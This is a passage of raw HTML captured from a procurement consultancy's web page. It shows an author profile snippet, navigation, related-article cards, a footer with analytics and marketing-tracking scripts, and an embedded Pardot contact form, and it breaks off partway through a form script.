        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/ce/5c/ce5c6ccd-8dbc-4bbc-b331-e799e1734e66/ian_bolger_3j13bdm.png__460x460_crop_subject_location-400%2C200_subsampling-2_upscale.webp" />
        <span class="visually-hidden">Visit Ian Bolger's profile</span>
      </a>
    </dd>

    <dt>Name</dt>
    <dd class="author-name">
      <h3>Ian Bolger</h3>
    </dd>

    
      <dt>Function</dt>
      <dd class="function">Vice President</dd>
    

    

    <dt>Visit Profile</dt>
    <dd class="author-link col-4">
      <a href="/en-us/about-us/our-team/ian-bolger/" 
        class="icon-link round user"
         data-ga4-event="person_click" 




	data-ga4-person_name="Ian Bolger" 



















      >
        <span>Visit Ian Bolger's profile</span>
      </a>
    </dd>

    <dt>Email address</dt>
    <dd class="author-email col-4">
      <a href="#" data-bs-toggle="modal" data-bs-target="#ian-bolger-modal" class="icon-link round email">
        <span>Contact </span>
      </a>
    </dd>

    
      <dt>LinkedIn</dt>
      <dd class="author-linkedin col-4">
        <a href="https://uk.linkedin.com/in/ian-bolger-a507669" target="_blank" class="icon-link round linkedin">
          
            <span>Visit Ian Bolger's LinkedIn profile</span>
          
        </a>
      </dd>
    

  </dl>





          </div>
        

      </div>

      

      

    </div>
  </section>




          
            
            <nav class="nav-list">
  <h2>How we help</h2>
  <ul class="arrow-list">
    
      <li><a href="/en-us/how-we-help/sustainability-and-esg/">Sustainability and ESG</a></li>
    
      <li><a href="/en-us/how-we-help/procurement-excellence/">Procurement excellence</a></li>
    
      <li><a href="/en-us/how-we-help/supply-chain-management/">Supply chain management</a></li>
    
  </ul>
</nav>

          

          
            

<nav class="nav-list">
  <h2>Our expertise</h2>

  <ul class="arrow-list">

    
      <li><a href="/en-us/expertise/logistics-and-supply-chain-optimization/">Logistics and supply chain optimization</a></li>
    
      <li><a href="/en-us/expertise/opportunity-assessment/">Opportunity assessment</a></li>
    
      <li><a href="/en-us/expertise/procurement-transformation/">Procurement transformation</a></li>
    
      <li><a href="/en-us/expertise/supplier-relationship-management/">Suppliers relationship management (SRM)</a></li>
    

  </ul>
</nav>
 
          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      
        
        





  

  

  <section id="articles-carousel-5097" class="carousel flickity-layout related-articles default-layout">
    <div class="container">

      
        <h2 class="related-title">Related articles</h2>
      

      <div class="flickity-carousel flickity-viewport-visible list-unstyled">

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/32/6e/326e9202-2c17-4559-86fd-cb5aa0e751d0/ai_in_procurement_same_team_more_value.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="The Future of Procurement: Transformation, Culture and AI">

      

      <div class="card-body">
        <h4 class="card-title">
          
            The Future of Procurement: Transformation, Culture and AI
          
        </h4>
        <p class="card-text type">
          
            Podcast
          
        </p>
        <p class="card-text lead-in">Simon Lipscomb is joined by Piotr Teodorczyk, Chief Supply Chain at Elite Agro Holding and former CPO at Suntory Holdings Limit…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/the-future-of-procurement-transformation-culture-and-ai/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/81/7d/817d1ee8-325e-4a5d-a36e-527a6766d3fd/istock-1939503243.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="What’s ahead for procurement leaders in 2026">

      

      <div class="card-body">
        <h4 class="card-title">
          
            What’s ahead for procurement leaders in 2026
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">Discover key 2026 procurement and supply chain trends across sectors. Learn how leaders can boost resilience, leverage data and…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/whats-ahead-for-procurement-leaders-in-2026/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        
          


  <div class="related-card carousel-cell ">
    <div class="card">

      

        
        <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/3c/62/3c628798-5b84-422f-b860-39fda72e555d/optimizing_cloud_demand_management__a_strategic_approach_to_cost_and_sustainability_edited1.jpg__1200x800_q85_crop_subsampling-2_upscale.webp" class="card-img-top" alt="Optimizing cloud demand management: A strategic approach to cost and sustainability">

      

      <div class="card-body">
        <h4 class="card-title">
          
            Optimizing cloud demand management: A strategic approach to cost and sustainability
          
        </h4>
        <p class="card-text type">
          
            Insight
          
        </p>
        <p class="card-text lead-in">As organizations race to harness the power of AI, big data, and next-generation platforms, how can the C-suite manage cloud dem…</p>
      </div>
      <div class="card-footer">
        <a href="/en-us/resources/insight/optimizing-cloud-demand-management-a-strategic-approach-to-cost-and-sustainability/"  class="read-more icon-link arrow-right stretched-link"><span>Read More</span></a>
      </div>
    </div>
  </div>

        

      </div>

      
        <nav class="carousel-nav">

          <button class="prev-slide" type="button">
            <span class="visually-hidden-focusable">Previous</span>
          </button>
          <button class="next-slide" type="button">
            <span class="visually-hidden-focusable">Next</span>
          </button>

          <div class="carousel-indicators"></div>

        </nav>
      

      

    </div>
  </section>



      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/en-us/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-331652"  style class="row-cols-lg-5 row-cols-1 row-cols-xl-5 row-cols-md-3 row row-cols-sm-2 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-331653"  style class="col-xl-3 col col-md-12 col-12 col-xxl-3 col-sm-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331655" href="//www.efficioconsulting.com/en-us/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/about-us/" 














><span>
      About us
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331656"  style class="col-xl-3 col col-md-12 col-12 col-xxl-3 col-sm-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331658" href="//www.efficioconsulting.com/en-us/how-we-help/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/how-we-help/" 














><span>
      How we help
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331659"  style class="col-xl-3 col col-md-12 col-12 col-xxl-3 col-sm-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331661" href="//www.efficioconsulting.com/en-us/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/careers/" 














><span>
      Careers
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331662"  style class="col-xl-3 col col-md-12 col-12 col-xxl-3 col-sm-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331664" href="//www.efficioconsulting.com/en-us/contact/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/contact/" 














><span>
      Contact
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331665"  style class="col-xl-3 col col-md-12 col-12 col-xxl-3 col-sm-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331667" href="/en-gb/legal/terms-conditions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/legal/terms-conditions/" 














><span>
      Legal
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331668"  style class="col-xl-3 col col-md-12 col-12 col-xxl-3 col-sm-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331670" href="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/modern-slavery-statement/" 














><span>
      Modern Slavery Statement
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-331671"  style class="col-xl-3 col col-md-12 col-12 col-xxl-3 col-sm-12 col-lg-3">
  
  
    <div style class="list-group"><a id="link-331673" href="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-us/legal/efficio-privacy-statement/" 














><span>
      Privacy policy
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    
  <!-- Modal -->
  <div class="modal get-in-touch fade" id="ian-bolger-modal" tabindex="-1" role="dialog" aria-labelledby="ian-bolger-label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h3 class="modal-title" id="ian-bolger-label">Contact</h3>
          <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
          
            <iframe src="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Ian%20Bolger" title="Contact Ian%20Bolger"></iframe>
          
        </div>
      </div>
    </div>
  </div>



    
  
  <script nonce="qMYth8yAppRhiW9Jpq/GUQ==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'en-us', 'section': 'Case Study', 'category': 'Sustainability and ESG | Supply chain management | Procurement excellence', 'service': 'Opportunity assessment | Suppliers relationship management (SRM) | Procurement transformation | Logistics and supply chain optimization', 'publish-date': '2016-08-04 23:05:44+00:00'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="qMYth8yAppRhiW9Jpq/GUQ==">

      const flktyVarsPeople5097 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "autoPlay": 3000, 
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#people-carousel-5097 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#people-carousel-5097"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }
            }
          },
          "change": function( index ) {
            // clear all active classes
            peopleIndicators5097.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            peopleIndicators5097[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyPeople5097 = new Flickity( "#people-carousel-5097 .flickity-carousel", flktyVarsPeople5097 )

      // set an object reference to flickity
      document.querySelector("#people-carousel-5097 .flickity-carousel").flickityInstance = flktyPeople5097

      const peopleIndicators5097 = document.querySelectorAll("#people-carousel-5097 .carousel-indicators button")

      // do we need buttons and indicators?
      

    </script>
  

    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="qMYth8yAppRhiW9Jpq/GUQ==">

      const flktyVars5097 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#articles-carousel-5097 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#articles-carousel-5097"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Go to ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#articles-carousel-5097 .carousel-nav");
              carouselNav.parentNode.removeChild( carouselNav );

              var viewAll = document.querySelector("#articles-carousel-5097 .view-all");
              if( viewAll ) {
                  viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            articlesIndicators5097.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            articlesIndicators5097[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyArticles5097 = new Flickity( "#articles-carousel-5097 .flickity-carousel", flktyVars5097 )

      // set an object reference to flickity
      document.querySelector("#articles-carousel-5097 .flickity-carousel").flickityInstance = flktyArticles5097
      
      const articlesIndicators5097 = document.querySelectorAll("#articles-carousel-5097 .carousel-indicators button")

      // do we need buttons and indicators?
      

        let nextSlideArticles5097 = document.querySelector("#articles-carousel-5097 .next-slide")
        let prevSlideArticles5097 = document.querySelector("#articles-carousel-5097 .prev-slide")

        if( nextSlideArticles5097 ) {
          nextSlideArticles5097.addEventListener("click", function ( event ) {
            flktyArticles5097.next();
          }, false)
        }

        if( prevSlideArticles5097 ) {
          prevSlideArticles5097.addEventListener("click", function ( event ) {
            flktyArticles5097.previous();
          }, false)
        }

        // add click event to indicators
        articlesIndicators5097.forEach(indicator => indicator.addEventListener('click', function( event ){
          // clear all active classes
          articlesIndicators5097.forEach(indicator => indicator.classList.remove( "active" ))
          // add active class to clicked target
          event.target.classList.add( "active" )
          // move to target slide
          flktyArticles5097.select( event.target.dataset.slideTo )
        }))

      

    </script>
  

    <script nonce="qMYth8yAppRhiW9Jpq/GUQ==">
      window.onload = function() {
        // Function to count words
        function countWords() {
          var text = document.body.innerText || document.body.textContent;
          return text.split(/\s+/).length;
        }

        // Get word count
        var wordCount = countWords();

        // Push word count to GTM data layer
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
          'event': 'wordCountLoaded',
          'wordCount': wordCount
        });
      };
    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="qMYth8yAppRhiW9Jpq/GUQ==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="qMYth8yAppRhiW9Jpq/GUQ==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="qMYth8yAppRhiW9Jpq/GUQ==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp?Site_of_origin=www.efficioconsulting.com%2Fen-gb%2F&Target_Contact=Ian%20Bolger
body_size: 3847
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #FFFFFF; rgba (0,0,0,0);
		        font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                border: 0px solid #ccc;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #FFFFFF;
                color: #001969;
                font-size: 20px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "Sans Serif";
                font-weight: normal;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-family: "Sans Serif";
                font-weight: bold;
                color: #001969;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #001969;
                background-color: #00BD9E;
                border-color: #00BD9E;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 2px solid;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '115896';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2023-03-10/dlx9rp" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		
		
			<p class="form-field  first_name pd-text required    ">
				
					<label class="field-label" for="217072_153065pi_217072_153065">First Name:</label>
				
				
				<input type="text" name="217072_153065pi_217072_153065" id="217072_153065pi_217072_153065" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153065pi_217072_153065" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required    ">
				
					<label class="field-label" for="217072_153068pi_217072_153068">Last Name:</label>
				
				
				<input type="text" name="217072_153068pi_217072_153068" id="217072_153068pi_217072_153068" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153068pi_217072_153068" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required    ">
				
					<label class="field-label" for="217072_153071pi_217072_153071">Title</label>
				
				
				<input type="text" name="217072_153071pi_217072_153071" id="217072_153071pi_217072_153071" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153071pi_217072_153071" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required    ">
				
					<label class="field-label" for="217072_153074pi_217072_153074">Company</label>
				
				
				<input type="text" name="217072_153074pi_217072_153074" id="217072_153074pi_217072_153074" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153074pi_217072_153074" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required    ">
				
					<label class="field-label" for="217072_153077pi_217072_153077">Corporate email address:</label>
				
				
				<input type="text" name="217072_153077pi_217072_153077" id="217072_153077pi_217072_153077" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 153077, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_217072_153077pi_217072_153077" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text     ">
				
					<label class="field-label" for="217072_153080pi_217072_153080">Phone:</label>
				
				
				<input type="text" name="217072_153080pi_217072_153080" id="217072_153080pi_217072_153080" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_153080pi_217072_153080" style="display:none"></div>
			
		
			<p class="form-field  industry pd-select     ">
				
					<label class="field-label" for="217072_166867pi_217072_166867">Industry</label>
				
				
				<select name="217072_166867pi_217072_166867" id="217072_166867pi_217072_166867" class="select" onchange=""><option value="" selected="selected"></option>
<option value="1809835">Business Services</option>
<option value="1809838">Consumer, Leisure &amp; Retail</option>
<option value="1809841">Defence &amp; Government</option>
<option value="1809844">Education</option>
<option value="1809847">Financial Services</option>
<option value="1809850">Healthcare &amp; Pharmaceuticals</option>
<option value="1809853">Industrials</option>
<option value="1809856">Infrastructure &amp; Utilities</option>
<option value="1809859">Telecoms, Media &amp; Technology</option>
<option value="1809862">Other</option>
</select>
				
			</p>
			<div id="error_for_217072_166867pi_217072_166867" style="display:none"></div>
			
		
			<p class="form-field  comments pd-textarea     ">
				
					<label class="field-label" for="217072_153083pi_217072_153083">Your message:</label>
				
				
				<textarea name="217072_153083pi_217072_153083" id="217072_153083pi_217072_153083" onchange="" cols="40" rows="10" class="standard"></textarea>
				
			</p>
			<div id="error_for_217072_153083pi_217072_153083" style="display:none"></div>
			
		
			<p class="form-field  Target_Contact pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_153086pi_217072_153086" id="217072_153086pi_217072_153086" value="Ian Bolger" />
				
			</p>
			<div id="error_for_217072_153086pi_217072_153086" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_160023pi_217072_160023" id="217072_160023pi_217072_160023" value="" />
				
			</p>
			<div id="error_for_217072_160023pi_217072_160023" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox required    ">
				
					<label class="field-label" for="217072_153089pi_217072_153089">Get the latest insights and exclusive industry event invitations from our experts</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_153089pi_217072_153089_1738463" id="217072_153089pi_217072_153089_1738463" value="1738463" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1738463">Yes</label></span><span><input type="checkbox" name="217072_153089pi_217072_153089_1759677" id="217072_153089pi_217072_153089_1759677" value="1759677" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1759677">No</label></span></span>
				
			</p>
			<div id="error_for_217072_153089pi_217072_153089" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				
				
				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp; &nbsp; By opting in I agree to the&nbsp;Efficio&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/privacy-policy/" style="text-decoration:underline;color:black;" target="_top">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/cookie-policy/" style="text-decoration:underline;color:black;" target="_top">cookie policy</a></strong></span></span></p>

<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><b>&nbsp; &nbsp; Visit&nbsp;<a href="https://www2.efficioconsulting.com/global-preferences?epc_hash=Jz-JtoaB58ub_CrsP6fyedl-iOd7KR8WsoTGqKb3lf8" style="text-decoration:underline;color:black;" target="_top">Preference Centre</a></b></span></span></p>
<script
  charset="utf-8"
  id="dreamdata-iframe"
  type="text/javascript"
  src="https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js"
></script>
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
